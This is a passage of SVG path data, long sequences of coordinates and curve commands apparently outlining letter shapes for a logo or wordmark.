21.373H57.5923V15.564H54.7272V16.7127H56.1444V17.4794C56.1444 17.9788 56.1393 18.2452 56.1291 18.2452C56.1206 18.2452 56.1138 18.3088 56.1138 18.4041C56.1138 18.5002 56.1078 18.5637 56.0984 18.5637C56.0899 18.5637 56.0831 18.6123 56.0831 18.6758C56.0831 18.7393 56.0763 18.7878 56.0678 18.7878C56.0593 18.7878 56.0524 18.8302 56.0524 18.8831C56.0524 18.9361 56.0456 18.9793 56.0371 18.9793C56.0286 18.9793 56.0218 19.0075 56.0218 19.0428C56.0218 19.0781 56.0141 19.1064 56.0056 19.1064C55.9971 19.1064 55.9903 19.1284 55.9903 19.1549C55.9903 19.1813 55.9835 19.2025 55.9749 19.2025C55.9664 19.2025 55.9596 19.2237 55.9596 19.2502C55.9596 19.2766 55.9528 19.2978 55.9443 19.2978C55.9358 19.2978 55.9289 19.3199 55.9289 19.3463C55.9289 19.3728 55.9221 19.394 55.9136 19.394C55.9051 19.394 55.8983 19.4081 55.8983 19.4257C55.8983 19.4434 55.8915 19.4575 55.883 19.4575C55.8744 19.4575 55.8676 19.4725 55.8676 19.4893C55.8676 19.5069 55.8608 19.5219 55.8523 19.5219C55.8438 19.5219 55.837 19.5343 55.837 19.5501C55.837 19.5651 55.8225 19.589 55.8054 19.6013C55.7884 19.6137 55.7748 19.6366 55.7748 19.6525C55.7748 19.6684 55.768 19.6807 55.7595 19.6807C55.7509 19.6807 55.7441 19.6922 55.7441 19.7054C55.7441 19.7345 55.5525 19.9366 55.5244 19.9366C55.5133 19.9366 55.4946 19.9507 55.4818 19.9683C55.4699 19.986 55.4494 20.0001 55.4358 20.0001C55.423 20.0001 55.4017 20.0142 55.3898 20.0319C55.382 20.0419 55.3722 20.0501 55.361 20.0557C55.3498 20.0614 55.3375 20.0644 55.3251 20.0645C55.3013 20.0645 55.2825 20.0716 55.2825 20.0804C55.2825 20.0892 55.268 20.0963 55.251 20.0963C55.234 20.0963 55.2203 20.1033 55.2203 20.1122C55.2203 20.121 55.1999 20.128 55.1743 20.128C55.1488 20.128 55.1284 20.1351 55.1284 20.1439C55.1284 20.1527 55.0934 20.1598 55.0517 20.1598C55.0091 20.1598 54.9742 20.1669 54.9742 20.1757C54.9742 20.1854 54.912 20.1916 54.82 20.1916C54.7272 20.1916 54.6659 20.1986 54.6659 20.2074C54.6659 20.2163 54.6454 20.2233 54.6199 20.2233C54.5943 20.2233 54.5731 20.2163 54.5731 20.2074C54.5731 20.1986 54.5066 20.1916 54.4044 20.1916C54.3014 20.1916 54.2341 20.1854 54.2341 20.1757C54.2341 20.1669 54.1932 20.1598 54.1421 20.1598C54.091 20.1598 54.0501 20.1527 54.0501 20.1439C54.0501 20.1351 54.0356 20.128 54.0195 20.128C54.0024 20.128 53.9879 20.121 53.9879 20.1122C53.9879 20.1033 53.9675 20.0963 53.942 20.0963C53.9164 20.0963 53.896 20.0892 53.896 20.0804C53.896 20.0716 53.8823 20.0645 53.8653 20.0645C53.8483 20.0645 53.8346 20.0566 53.8346 20.0478C53.8346 20.0389 53.8202 20.0319 53.8031 20.0319C53.7861 20.0319 53.7725 20.0248 53.7725 20.016C53.7725 20.0072 53.7622 20.0001 53.7495 20.0001C53.7205 20.0001 53.4343 19.7054 53.4343 19.6772C53.4343 19.6657 53.4199 19.6463 53.4028 19.6331C53.3858 19.6207 53.3722 19.5978 53.3722 19.5819C53.3722 19.566 53.3654 19.5537 53.3568 19.5537C53.3483 19.5537 53.3415 19.5387 53.3415 19.5219C53.3415 19.5043 53.3347 19.4893 53.3262 19.4893C53.3177 19.4893 53.3109 19.4751 53.3109 19.4575C53.3109 19.4399 53.3032 19.4257 53.2947 19.4257C53.2861 19.4257 53.2793 19.4046 53.2793 19.3781C53.2793 19.3516 53.2725 19.3296 53.264 19.3296C53.2555 19.3296 53.2487 19.3084 53.2487 19.2819C53.2487 19.2555 53.2419 19.2343 53.2333 19.2343C53.2248 19.2343 53.218 19.2061 53.218 19.1708C53.218 19.1355 53.2112 19.1064 53.2027 19.1064C53.1942 19.1064 53.1874 19.0711 53.1874 19.0269C53.1874 18.9828 53.1805 18.9475 53.172 18.9475C53.1635 18.9475 53.1567 18.9043 53.1567 18.8505C53.1567 18.7976 53.1499 18.7552 53.1414 18.7552C53.132 18.7552 53.1252 18.697 53.1252 18.6123C53.1252 18.5267 53.1192 18.4685 53.1107 18.4685C53.0996 18.4685 53.0945 17.4679 53.0945 15.5004C53.0945 13.5321 53.1005 12.5324 53.1107 12.5324C53.1192 12.5324 53.1252 12.468 53.1252 12.3727C53.1252 12.2766 53.132 12.213 53.1414 12.213C53.1499 12.213 53.1567 12.1601 53.1567 12.0851C53.1567 12.011 53.1627 11.9572 53.172 11.9572C53.1805 11.9572 53.1874 11.9219 53.1874 11.8778C53.1874 11.8337 53.1942 11.7984 53.2027 11.7984C53.2112 11.7984 53.218 11.7692 53.218 11.734C53.218 11.6987 53.2248 11.6704 53.2333 11.6704C53.2419 11.6704 53.2487 11.6563 53.2487 11.6387C53.2487 11.621 53.2555 11.606 53.264 11.606C53.2725 11.606 53.2793 11.5848 53.2793 11.5584C53.2793 11.5319 53.287 11.5107 53.2955 11.5107C53.304 11.5107 53.3109 11.4966 53.3109 11.479C53.3109 11.4613 53.3177 11.4472 53.3262 11.4472C53.3347 11.4472 53.3415 11.434 53.3415 11.419C53.3415 11.4031 53.3551 11.3802 53.3722 11.3669C53.3892 11.3546 53.4028 11.3325 53.4028 11.3193C53.4028 11.3052 53.4165 11.284 53.4335 11.2716C53.4505 11.2584 53.4642 11.239 53.4642 11.2275C53.4642 11.2019 53.5953 11.0643 53.62 11.0643C53.6285 11.0643 53.6566 11.0422 53.6796 11.0158C53.7035 10.9893 53.7341 10.9681 53.7478 10.9681C53.7614 10.9681 53.7733 10.9611 53.7733 10.9522C53.7733 10.9434 53.7861 10.9364 53.8031 10.9364C53.8202 10.9364 53.8346 10.9293 53.8346 10.9205C53.8346 10.9117 53.8483 10.9046 53.8653 10.9046C53.8823 10.9046 53.896 10.8975 53.896 10.8887C53.896 10.8799 53.9232 10.8728 53.9573 10.8728C53.9913 10.8728 54.0195 10.8649 54.0195 10.8561C54.0195 10.8473 54.0467 10.8402 54.0808 10.8402C54.1148 10.8402 54.1421 10.8331 54.1421 10.8243C54.1421 10.8155 54.1932 10.8084 54.2656 10.8084C54.3371 10.8084 54.3891 10.8023 54.3891 10.7926C54.3891 10.7828 54.4606 10.7767 54.5731 10.7767C54.6863 10.7767 54.7587 10.7828 54.7587 10.7926C54.7587 10.8014 54.8098 10.8084 54.8814 10.8084C54.9538 10.8084 55.0049 10.8155 55.0049 10.8243C55.0049 10.8331 55.0389 10.8402 55.0815 10.8402C55.1241 10.8402 55.1582 10.8481 55.1582 10.8561C55.1582 10.8649 55.1795 10.872 55.205 10.872C55.2306 10.872 55.251 10.8799 55.251 10.8887C55.251 10.8975 55.2723 10.9046 55.297 10.9046C55.3225 10.9046 55.3438 10.9117 55.3438 10.9205C55.3438 10.9293 55.3575 10.9364 55.3745 10.9364C55.3915 10.9364 55.4052 10.9434 55.4052 10.9522C55.4052 10.9611 55.4162 10.9681 55.4299 10.9681C55.4426 10.9681 55.481 10.9972 55.5133 11.0317C55.5457 11.0669 55.5806 11.0961 55.59 11.0961C55.613 11.0961 55.6521 11.1358 55.6521 11.1605C55.6521 11.1702 55.6726 11.1993 55.6981 11.2231C55.7237 11.2478 55.7441 11.2796 55.7441 11.2937C55.7441 11.3078 55.7509 11.3193 55.7595 11.3193C55.768 11.3193 55.7748 11.3334 55.7748 11.351C55.7748 11.3687 55.7816 11.3828 55.7901 11.3828C55.7986 11.3828 55.8054 11.3978 55.8054 11.4154C55.8054 11.4331 55.8123 11.4472 55.8208 11.4472C55.8293 11.4472 55.837 11.4613 55.837 11.479C55.837 11.4966 55.8438 11.5107 55.8523 11.5107C55.8608 11.5107 55.8676 11.539 55.8676 11.5743C55.8676 11.6096 55.8744 11.6387 55.883 11.6387C55.8915 11.6387 55.8983 11.6598 55.8983 11.6863C55.8983 11.7128 55.9051 11.734 55.9136 11.734C55.9221 11.734 55.9289 11.7763 55.9289 11.8301C55.9289 11.8831 55.9358 11.9254 55.9443 11.9254C55.9528 11.9254 55.9596 11.9739 55.9596 12.0375C55.9596 12.101 55.9664 12.1495 55.9749 12.1495C55.9843 12.1495 55.9903 12.2342 55.9903 12.3727C55.9903 12.5104 55.9962 12.5959 56.0056 12.5959C56.0158 12.5959 56.0218 12.7345 56.0218 12.9789V13.3618H57.5003V12.9947C57.5003 12.7609 57.4944 12.6277 57.485 12.6277C57.4748 12.6277 57.4688 12.543 57.4688 12.4045C57.4688 12.266 57.4637 12.1813 57.4535 12.1813C57.445 12.1813 57.4381 12.1222 57.4381 12.0375C57.4381 11.9519 57.4322 11.8936 57.4228 11.8936C57.4143 11.8936 57.4075 11.8584 57.4075 11.8142C57.4075 11.7701 57.4007 11.7348 57.3922 11.7348C57.3836 11.7348 57.3768 11.6987 57.3768 11.6545C57.3768 11.6104 57.37 11.5751 57.3615 11.5751C57.353 11.5751 57.3462 11.539 57.3462 11.4949C57.3462 11.4507 57.3393 11.4154 57.3308 11.4154C57.3223 11.4154 57.3155 11.3934 57.3155 11.3669C57.3155 11.3405 57.3087 11.3193 57.3002 11.3193C57.2917 11.3193 57.284 11.2981 57.284 11.2716C57.284 11.2452 57.2772 11.2231 57.2687 11.2231C57.2601 11.2231 57.2533 11.2019 57.2533 11.1755C57.2533 11.149 57.2465 11.1278 57.238 11.1278C57.2295 11.1278 57.2227 11.1066 57.2227 11.0802C57.2227 11.0537 57.2159 11.0317 57.2073 11.0317C57.1988 11.0317 57.192 11.0105 57.192 10.984C57.192 10.9575 57.1852 10.9364 57.1767 10.9364C57.1682 10.9364 57.1613 10.9222 57.1613 10.9046C57.1613 10.887 57.1545 10.872 57.146 10.872C57.1375 10.872 57.1307 10.8578 57.1307 10.8402C57.1307 10.8225 57.1239 10.8084 57.1145 10.8084C57.106 10.8084 57.1 10.7961 57.1 10.7802C57.1 10.7643 57.0855 10.7414 57.0685 10.729C57.0515 10.7158 57.0379 10.6937 57.0379 10.6779C57.0379 10.662 57.031 10.6487 57.0225 10.6487C57.014 10.6487 57.0072 10.6364 57.0072 10.6205C57.0072 10.6046 56.9936 10.5817 56.9765 10.5693C56.9595 10.5561 56.9459 10.5367 56.9459 10.5252C56.9459 10.5129 56.9178 10.4749 56.8837 10.4414C56.8584 10.4193 56.8376 10.3924 56.8224 10.362C56.8224 10.3399 56.5967 10.1061 56.5754 10.1061C56.5652 10.1061 56.5379 10.085 56.5141 10.0585C56.4902 10.032 56.4613 10.0108 56.4502 10.0108C56.4383 10.0108 56.4187 9.99673 56.4067 9.97908C56.394 9.96144 56.3727 9.94732 56.3599 9.94732C56.3471 9.94732 56.3258 9.93232 56.3139 9.91468C56.302 9.89703 56.2798 9.88291 56.2645 9.88291C56.2492 9.88291 56.2373 9.87586 56.2373 9.86703C56.2373 9.85821 56.2228 9.85115 56.2057 9.85115C56.1887 9.85115 56.1751 9.84409 56.1751 9.83527C56.1751 9.82645 56.1546 9.81939 56.1291 9.81939C56.1035 9.81939 56.0831 9.81233 56.0831 9.80351C56.0831 9.79468 56.0695 9.78763 56.0524 9.78763C56.0354 9.78763 56.0218 9.78057 56.0218 9.77086C56.0218 9.76204 56.0073 9.75498 55.9903 9.75498C55.9732 9.75498 55.9596 9.74792 55.9596 9.7391C55.9596 9.73028 55.9324 9.72322 55.8983 9.72322C55.8642 9.72322 55.837 9.71616 55.837 9.70734C55.837 9.69851 55.8157 9.69146 55.7901 9.69146C55.7646 9.69146 55.7441 9.6844 55.7441 9.67558C55.7441 9.66675 55.7237 9.65969 55.6981 9.65969C55.6726 9.65969 55.6521 9.65264 55.6521 9.64381C55.6521 9.63499 55.624 9.62793 55.59 9.62793C55.5559 9.62793 55.5287 9.62087 55.5287 9.61205C55.5287 9.60323 55.4946 9.59617 55.452 9.59617C55.4094 9.59617 55.3745 9.58823 55.3745 9.58029C55.3745 9.57146 55.3285 9.56352 55.2663 9.56352C55.205 9.56352 55.159 9.55735 55.159 9.54764C55.159 9.53794 55.0662 9.53176 54.912 9.53176C54.7587 9.53176 54.6659 9.52559 54.6659 9.51588C54.6659 9.50706 54.6097 9.5 54.5271 9.5C54.4453 9.5 54.3891 9.50618 54.3891 9.51588ZM67.6039 9.51588C67.6039 9.52559 67.5222 9.53176 67.3885 9.53176C67.2547 9.53176 67.173 9.53794 67.173 9.54764C67.173 9.55647 67.127 9.56352 67.0648 9.56352C67.0035 9.56352 66.9575 9.57058 66.9575 9.57941C66.9575 9.58823 66.9234 9.59617 66.8808 9.59617C66.8383 9.59617 66.8033 9.60323 66.8033 9.61205C66.8033 9.62087 66.7752 9.62793 66.742 9.62793C66.7079 9.62793 66.6798 9.63499 66.6798 9.64381C66.6798 9.65264 66.6526 9.65969 66.6185 9.65969C66.5845 9.65969 66.5572 9.66675 66.5572 9.67558C66.5572 9.6844 66.5359 9.69146 66.5104 9.69146C66.4848 9.69146 66.4644 9.69851 66.4644 9.70734C66.4644 9.71616 66.4439 9.72322 66.4184 9.72322C66.3928 9.72322 66.3724 9.73028 66.3724 9.7391C66.3724 9.74792 66.3579 9.75498 66.3409 9.75498C66.3238 9.75498 66.3102 9.76292 66.3102 9.77086C66.3102 9.77969 66.2898 9.78763 66.2642 9.78763C66.2387 9.78763 66.2182 9.79468 66.2182 9.80351C66.2182 9.81233 66.2037 9.81939 66.1876 9.81939C66.1705 9.81939 66.156 9.82645 66.156 9.83527C66.156 9.84409 66.1424 9.85115 66.1254 9.85115C66.1084 9.85115 66.0947 9.85821 66.0947 9.86703C66.0947 9.87586 66.0828 9.88291 66.0675 9.88291C66.0521 9.88291 66.03 9.89703 66.0181 9.91468C66.0053 9.93232 65.984 9.94732 65.9678 9.94732C65.9534 9.94732 65.9406 9.95438 65.9406 9.9632C65.9406 9.97202 65.9295 9.97908 65.9167 9.97908C65.9031 9.97908 65.8656 10.0073 65.8333 10.0426C65.812 10.0688 65.7859 10.0904 65.7566 10.1061C65.7345 10.1061 65.4168 10.4361 65.4168 10.4591C65.4168 10.4679 65.3963 10.497 65.3708 10.5208C65.3452 10.5455 65.3248 10.5764 65.3248 10.5879C65.3248 10.6002 65.3112 10.6205 65.2941 10.6329C65.2771 10.6461 65.2635 10.6673 65.2635 10.6814C65.2635 10.6946 65.249 10.7167 65.232 10.729C65.2225 10.7372 65.2148 10.7475 65.2095 10.7591C65.2042 10.7706 65.2014 10.7833 65.2013 10.7961C65.2013 10.8208 65.1945 10.8402 65.186 10.8402C65.1775 10.8402 65.1706 10.8552 65.1706 10.8728C65.1706 10.8905 65.1638 10.9046 65.1553 10.9046C65.1468 10.9046 65.14 10.9187 65.14 10.9364C65.14 10.954 65.1332 10.9681 65.1247 10.9681C65.1161 10.9681 65.1093 10.9822 65.1093 10.9999C65.1093 11.0175 65.1025 11.0317 65.094 11.0317C65.0855 11.0317 65.0778 11.0467 65.0778 11.0643C65.0778 11.0819 65.071 11.0961 65.0625 11.0961C65.054 11.0961 65.0472 11.1172 65.0472 11.1437C65.0472 11.1702 65.0403 11.1913 65.0318 11.1913C65.0233 11.1913 65.0165 11.2063 65.0165 11.2231C65.0165 11.2408 65.0097 11.2558 65.0012 11.2558C64.9926 11.2558 64.9858 11.2769 64.9858 11.3034C64.9858 11.3299 64.979 11.351 64.9705 11.351C64.962 11.351 64.9552 11.3802 64.9552 11.4146C64.9552 11.4499 64.9484 11.479 64.9398 11.479C64.9313 11.479 64.9245 11.5072 64.9245 11.5425C64.9245 11.5778 64.9168 11.6069 64.9092 11.6069C64.9007 11.6069 64.893 11.6281 64.893 11.6545C64.893 11.681 64.8862 11.7022 64.8777 11.7022C64.8691 11.7022 64.8623 11.7375 64.8623 11.7816C64.8623 11.8257 64.8555 11.861 64.847 11.861C64.8385 11.861 64.8317 11.9051 64.8317 11.9581C64.8317 12.011 64.8249 12.0533 64.8163 12.0533C64.8078 12.0533 64.801 12.0957 64.801 12.1486C64.801 12.2016 64.7942 12.2448 64.7857 12.2448C64.7772 12.2448 64.7703 12.2977 64.7703 12.3727C64.7703 12.4468 64.7635 12.4998 64.755 12.4998C64.7457 12.4998 64.7397 12.5642 64.7397 12.6595C64.7397 12.7556 64.7329 12.8192 64.7235 12.8192C64.7133 12.8192 64.7082 13.7235 64.7082 15.5004C64.7082 17.2765 64.7133 18.1808 64.7235 18.1808C64.7329 18.1808 64.7397 18.2399 64.7397 18.3246C64.7397 18.4093 64.7457 18.4685 64.755 18.4685C64.7635 18.4685 64.7703 18.5214 64.7703 18.5964C64.7703 18.6705 64.7763 18.7234 64.7857 18.7234C64.7942 18.7234 64.801 18.7667 64.801 18.8196C64.801 18.8725 64.8078 18.9149 64.8163 18.9149C64.8249 18.9149 64.8317 18.9581 64.8317 19.0111C64.8317 19.064 64.8385 19.1064 64.847 19.1064C64.8555 19.1064 64.8623 19.1355 64.8623 19.1708C64.8623 19.2061 64.8691 19.2343 64.8777 19.2343C64.8862 19.2343 64.893 19.2555 64.893 19.2819C64.893 19.3084 64.9007 19.3296 64.9092 19.3296C64.9177 19.3296 64.9245 19.3587 64.9245 19.394C64.9245 19.4293 64.9313 19.4575 64.9398 19.4575C64.9484 19.4575 64.9552 19.4866 64.9552 19.5219C64.9552 19.5572 64.962 19.5854 64.9705 19.5854C64.979 19.5854 64.9858 19.6066 64.9858 19.6331C64.9858 19.6595 64.9926 19.6807 65.0012 19.6807C65.0097 19.6807 65.0165 19.6957 65.0165 19.7134C65.0165 19.731 65.0233 19.7451 65.0318 19.7451C65.0403 19.7451 65.0472 19.7663 65.0472 19.7928C65.0472 19.8192 65.054 19.8404 65.0625 19.8404C65.071 19.8404 65.0778 19.8625 65.0778 19.8889C65.0778 19.9154 65.0855 19.9366 65.094 19.9366C65.1025 19.9366 65.1093 19.9507 65.1093 19.9683C65.1093 19.986 65.1161 20.0001 65.1247 20.0001C65.1332 20.0001 65.14 20.0142 65.14 20.0319C65.14 20.0495 65.1468 20.0645 65.1553 20.0645C65.1638 20.0645 65.1706 20.0786 65.1706 20.0963C65.1706 20.1139 65.1775 20.128 65.186 20.128C65.1945 20.128 65.2013 20.1422 65.2013 20.1598C65.2013 20.1775 65.2081 20.1916 65.2166 20.1916C65.2252 20.1916 65.232 20.203 65.232 20.218C65.232 20.2313 65.2533 20.2621 65.2788 20.2877C65.3044 20.3124 65.3248 20.3424 65.3248 20.3539C65.3248 20.3663 65.3384 20.3866 65.3555 20.3989C65.3725 20.4121 65.3861 20.4324 65.3861 20.4439C65.3861 20.4554 65.4142 20.4933 65.4483 20.5268C65.4824 20.5604 65.5096 20.5965 65.5096 20.6062C65.5096 20.6283 65.7038 20.8303 65.7259 20.8303C65.7345 20.8303 65.7771 20.8656 65.8179 20.9097C65.8446 20.9423 65.8769 20.9692 65.9133 20.9892C65.9244 20.9892 65.944 21.0042 65.9559 21.0218C65.9687 21.0394 65.9891 21.0536 66.0028 21.0536C66.0155 21.0536 66.0368 21.0677 66.0487 21.0853C66.0607 21.103 66.0828 21.1171 66.0981 21.1171C66.1135 21.1171 66.1254 21.1241 66.1254 21.133C66.1254 21.1418 66.139 21.1488 66.156 21.1488C66.1731 21.1488 66.1876 21.1568 66.1876 21.1647C66.1876 21.1736 66.2012 21.1815 66.2182 21.1815C66.2353 21.1815 66.2489 21.1886 66.2489 21.1974C66.2489 21.2062 66.2625 21.2133 66.2795 21.2133C66.2966 21.2133 66.3102 21.2203 66.3102 21.2291C66.3102 21.238 66.3315 21.245 66.3562 21.245C66.3817 21.245 66.403 21.2521 66.403 21.2609C66.403 21.2697 66.4167 21.2768 66.4337 21.2768C66.4507 21.2768 66.4644 21.2838 66.4644 21.2927C66.4644 21.3015 66.4857 21.3085 66.5104 21.3085C66.5359 21.3085 66.5572 21.3156 66.5572 21.3244C66.5572 21.3332 66.5776 21.3403 66.6032 21.3403C66.6287 21.3403 66.6492 21.3482 66.6492 21.3571C66.6492 21.3659 66.6773 21.373 66.7105 21.373C66.7446 21.373 66.7727 21.38 66.7727 21.3888C66.7727 21.3977 66.7999 21.4047 66.834 21.4047C66.8681 21.4047 66.8962 21.4118 66.8962 21.4206C66.8962 21.4294 66.9422 21.4365 67.0035 21.4365C67.0648 21.4365 67.1116 21.4435 67.1116 21.4524C67.1116 21.4612 67.1679 21.4682 67.2496 21.4682C67.3322 21.4682 67.3885 21.4753 67.3885 21.4841C67.3885 21.4947 67.5222 21.5 67.7581 21.5C67.9949 21.5 68.1277 21.4947 68.1277 21.4841C68.1277 21.4753 68.1848 21.4682 68.2665 21.4682C68.3483 21.4682 68.4054 21.4621 68.4054 21.4524C68.4054 21.4435 68.4462 21.4365 68.4973 21.4365C68.5484 21.4365 68.5902 21.4294 68.5902 21.4206C68.5902 21.4118 68.6174 21.4047 68.6515 21.4047C68.6856 21.4047 68.7137 21.3977 68.7137 21.3888C68.7137 21.38 68.7409 21.373 68.775 21.373C68.8091 21.373 68.8363 21.3659 68.8363 21.3571C68.8363 21.3482 68.8644 21.3403 68.8985 21.3403C68.9326 21.3403 68.9598 21.3332 68.9598 21.3244C68.9598 21.3156 68.9734 21.3085 68.9905 21.3085C69.0075 21.3085 69.0211 21.3015 69.0211 21.2927C69.0211 21.2838 69.0424 21.2768 69.0671 21.2768C69.0927 21.2768 69.114 21.2697 69.114 21.2609C69.114 21.2521 69.1276 21.245 69.1446 21.245C69.1617 21.245 69.1753 21.238 69.1753 21.2291C69.1753 21.2203 69.1889 21.2133 69.206 21.2133C69.223 21.2133 69.2366 21.2062 69.2366 21.1974C69.2366 21.1886 69.2511 21.1815 69.2681 21.1815C69.2852 21.1815 69.2988 21.1736 69.2988 21.1656C69.2988 21.1568 69.3107 21.1488 69.326 21.1488C69.3414 21.1488 69.3635 21.1347 69.3754 21.1171C69.3882 21.0994 69.4095 21.0853 69.4248 21.0853C69.4402 21.0853 69.4529 21.0783 69.4529 21.0694C69.4529 21.0606 69.4632 21.0536 69.4768 21.0536C69.4896 21.0536 69.5347 21.0183 69.5756 20.9742C69.6018 20.9423 69.6328 20.9152 69.6676 20.8939C69.6897 20.8939 69.8839 20.6918 69.8839 20.6698C69.8839 20.6601 69.9112 20.6248 69.9452 20.5904C69.9793 20.5568 70.0074 20.5198 70.0074 20.5074C70.0074 20.496 70.021 20.4757 70.0381 20.4633C70.0551 20.4501 70.0687 20.428 70.0687 20.4148C70.0687 20.4016 70.0824 20.3795 70.0994 20.3671C70.1164 20.3548 70.13 20.3319 70.13 20.316C70.13 20.3001 70.1369 20.2877 70.1454 20.2877C70.1539 20.2877 70.1607 20.2736 70.1607 20.256C70.1607 20.2383 70.1684 20.2233 70.176 20.2233C70.1846 20.2233 70.1922 20.2092 70.1922 20.1916C70.1922 20.1739 70.199 20.1598 70.2075 20.1598C70.2161 20.1598 70.2229 20.1457 70.2229 20.128C70.2229 20.1104 70.2297 20.0963 70.2382 20.0963C70.2467 20.0963 70.2535 20.0813 70.2535 20.0636C70.2535 20.046 70.2604 20.0319 70.2689 20.0319C70.2774 20.0319 70.2842 20.0107 70.2842 19.9842C70.2842 19.9578 70.291 19.9366 70.2995 19.9366C70.308 19.9366 70.3149 19.9225 70.3149 19.9048C70.3149 19.8872 70.3217 19.8722 70.3302 19.8722C70.3387 19.8722 70.3464 19.851 70.3464 19.8245C70.3464 19.7981 70.3532 19.7769 70.3617 19.7769C70.3702 19.7769 70.377 19.7478 70.377 19.7134C70.377 19.6781 70.3838 19.649 70.3924 19.649C70.4009 19.649 70.4077 19.6278 70.4077 19.6013C70.4077 19.5748 70.4145 19.5537 70.423 19.5537C70.4315 19.5537 70.4384 19.5246 70.4384 19.4893C70.4384 19.454 70.4452 19.4257 70.4537 19.4257C70.4622 19.4257 70.469 19.3904 70.469 19.3463C70.469 19.3022 70.4758 19.2669 70.4843 19.2669C70.4929 19.2669 70.4997 19.2308 70.4997 19.1866C70.4997 19.1425 70.5065 19.1072 70.515 19.1072C70.5235 19.1072 70.5312 19.064 70.5312 19.0102C70.5312 18.9572 70.538 18.9149 70.5465 18.9149C70.555 18.9149 70.5619 18.8514 70.5619 18.7561C70.5619 18.659 70.5678 18.5964 70.5772 18.5964C70.5865 18.5964 70.5925 18.4949 70.5925 18.3246C70.5925 18.1544 70.5985 18.0538 70.6078 18.0538C70.6181 18.0538 70.6232 17.8676 70.6232 17.5271V17.0003H69.114V17.8138C69.114 18.3458 69.108 18.6282 69.0986 18.6282C69.0893 18.6282 69.0825 18.6864 69.0825 18.772C69.0825 18.8567 69.0765 18.9149 69.0671 18.9149C69.0586 18.9149 69.0518 18.9625 69.0518 19.0269C69.0518 19.0905 69.0458 19.139 69.0365 19.139C69.028 19.139 69.0211 19.1743 69.0211 19.2184C69.0211 19.2625 69.0143 19.2978 69.0058 19.2978C68.9973 19.2978 68.9905 19.3269 68.9905 19.3622C68.9905 19.3975 68.9837 19.4257 68.9752 19.4257C68.9666 19.4257 68.9598 19.4469 68.9598 19.4734C68.9598 19.4999 68.953 19.5219 68.9445 19.5219C68.936 19.5219 68.9292 19.536 68.9292 19.5537C68.9292 19.5713 68.9223 19.5854 68.9138 19.5854C68.9053 19.5854 68.8985 19.5996 68.8985 19.6172C68.8985 19.6348 68.8908 19.649 68.8823 19.649C68.8738 19.649 68.867 19.6622 68.867 19.6772C68.867 19.6931 68.8534 19.716 68.8363 19.7292C68.8193 19.7416 68.8057 19.761 68.8057 19.7734C68.8057 19.7998 68.6123 20.0001 68.5859 20.0001C68.5749 20.0001 68.5561 20.0142 68.5433 20.0319C68.5314 20.0495 68.5093 20.0645 68.4939 20.0645C68.4795 20.0645 68.4667 20.0716 68.4667 20.0804C68.4667 20.0892 68.4462 20.0963 68.4207 20.0963C68.3951 20.0963 68.3747 20.1033 68.3747 20.1122C68.3747 20.121 68.3602 20.128 68.3432 20.128C68.3262 20.128 68.3125 20.1351 68.3125 20.1439C68.3125 20.1527 68.2785 20.1598 68.2359 20.1598C68.1933 20.1598 68.1592 20.1669 68.1592 20.1757C68.1592 20.1854 68.0919 20.1916 67.9889 20.1916C67.8867 20.1916 67.8203 20.1977 67.8203 20.2074C67.8203 20.2163 67.7922 20.2233 67.7581 20.2233C67.724 20.2233 67.6968 20.2163 67.6968 20.2074C67.6968 20.1986 67.6295 20.1916 67.5264 20.1916C67.4242 20.1916 67.3578 20.1854 67.3578 20.1757C67.3578 20.1669 67.3305 20.1598 67.2965 20.1598C67.2624 20.1598 67.2343 20.1527 67.2343 20.1439C67.2343 20.1351 67.2139 20.128 67.1883 20.128C67.1628 20.128 67.1423 20.121 67.1423 20.1122C67.1423 20.1033 67.121 20.0963 67.0963 20.0963C67.0708 20.0963 67.0495 20.0892 67.0495 20.0804C67.0495 20.0716 67.0358 20.0645 67.0188 20.0645C67.0018 20.0645 66.9882 20.0566 66.9882 20.0478C66.9882 20.0389 66.9771 20.0319 66.9635 20.0319C66.9498 20.0319 66.9192 20.0107 66.8953 19.9842C66.8723 19.9578 66.8442 19.9366 66.8357 19.9366C66.8127 19.9366 66.7105 19.8307 66.7105 19.8078C66.7105 19.7981 66.6901 19.7698 66.6645 19.7451C66.639 19.7204 66.6185 19.6887 66.6185 19.6745C66.6185 19.6604 66.6117 19.649 66.6032 19.649C66.5947 19.649 66.5879 19.6348 66.5879 19.6172C66.5879 19.5996 66.581 19.5854 66.5725 19.5854C66.564 19.5854 66.5572 19.5713 66.5572 19.5537C66.5572 19.536 66.5504 19.5219 66.541 19.5219C66.5325 19.5219 66.5257 19.5069 66.5257 19.4893C66.5257 19.4716 66.5189 19.4575 66.5104 19.4575C66.5018 19.4575 66.495 19.4363 66.495 19.4099C66.495 19.3834 66.4882 19.3622 66.4797 19.3622C66.4712 19.3622 66.4644 19.3472 66.4644 19.3296C66.4644 19.3119 66.4575 19.2978 66.449 19.2978C66.4405 19.2978 66.4337 19.2696 66.4337 19.2343C66.4337 19.199 66.4269 19.1708 66.4184 19.1708C66.4099 19.1708 66.403 19.1416 66.403 19.1064C66.403 19.0711 66.3962 19.0428 66.3877 19.0428C66.3792 19.0428 66.3724 18.9952 66.3724 18.9308C66.3724 18.8673 66.3656 18.8196 66.3562 18.8196C66.3477 18.8196 66.3409 18.7667 66.3409 18.6917C66.3409 18.6176 66.3349 18.5637 66.3255 18.5637C66.3153 18.5637 66.3102 17.5376 66.3102 15.5163C66.3102 13.495 66.3153 12.468 66.3255 12.468C66.3349 12.468 66.3409 12.4098 66.3409 12.3242C66.3409 12.2395 66.3477 12.1813 66.3562 12.1813C66.3647 12.1813 66.3724 12.1327 66.3724 12.0692C66.3724 12.0057 66.3783 11.9572 66.3877 11.9572C66.3962 11.9572 66.403 11.9219 66.403 11.8778C66.403 11.8337 66.4099 11.7984 66.4184 11.7984C66.4269 11.7984 66.4337 11.7692 66.4337 11.734C66.4337 11.6987 66.4405 11.6704 66.449 11.6704C66.4575 11.6704 66.4644 11.6484 66.4644 11.6228C66.4644 11.5963 66.4712 11.5743 66.4797 11.5743C66.4882 11.5743 66.495 11.5601 66.495 11.5425C66.495 11.5249 66.5018 11.5107 66.5104 11.5107C66.5189 11.5107 66.5257 11.4904 66.5257 11.4666C66.5257 11.4402 66.5385 11.4128 66.5572 11.3987C66.5742 11.3863 66.5879 11.3634 66.5879 11.3475C66.5879 11.3316 66.5947 11.3193 66.6032 11.3193C66.6117 11.3193 66.6185 11.3087 66.6185 11.2955C66.6185 11.2672 66.84 11.0317 66.8655 11.0317C66.8757 11.0317 66.903 11.0105 66.9268 10.984C66.9524 10.9549 66.9847 10.9364 67.0094 10.9364C67.0316 10.9364 67.0495 10.9293 67.0495 10.9205C67.0495 10.9117 67.064 10.9046 